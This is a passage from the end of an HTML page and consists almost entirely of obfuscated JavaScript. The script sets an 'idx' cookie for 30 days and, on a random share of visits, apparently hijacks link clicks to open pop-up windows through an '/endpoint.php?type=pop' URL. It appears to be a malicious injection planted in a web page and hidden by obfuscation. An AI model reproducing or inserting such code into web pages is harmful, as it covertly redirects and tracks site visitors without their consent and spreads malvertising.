null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
